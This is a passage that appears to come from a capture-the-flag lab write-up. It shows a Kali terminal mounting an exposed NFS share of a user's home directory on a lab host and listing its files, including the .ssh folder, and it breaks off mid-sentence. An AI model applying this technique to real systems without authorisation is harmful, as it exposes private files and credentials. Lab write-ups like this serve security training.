 ┌──(livestep㉿kali)-[~/cyberseclabs/shares]
└─$ sudo mount -t nfs 172.31.1.7:/home/amir /mnt/shares -o nolock
[sudo] password for livestep:
┌──(livestep㉿kali)-[~/cyberseclabs/shares]
└─$ cd /mnt/shares
┌──(livestep㉿kali)-[/mnt/shares]
└─$ ls -la
total 40
drwxrwxr-x 5 kali kali 4096 Apr  2  2020 .
drwxr-xr-x 4 root root 4096 Mar 13 16:23 ..
-rw-r--r-- 1 kali kali    0 Apr  2  2020 .bash_history
-rw-r--r-- 1 kali kali  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kali kali 3786 Apr  2  2020 .bashrc
drw-r--r-- 2 kali kali 4096 Apr  2  2020 .cache
drw-r--r-- 3 kali kali 4096 Apr  2  2020 .gnupg
-rw-r--r-- 1 kali kali  807 Apr  4  2018 .profile
drwxrwxr-x 2 kali kali 4096 Apr  2  2020 .ssh
-rw-r--r-- 1 kali kali    0 Apr  2  2020 .sudo_as_admin_successful
-rw-r--r-- 1 kali kali 7713 Apr  2  2020 .viminfo
I'm ju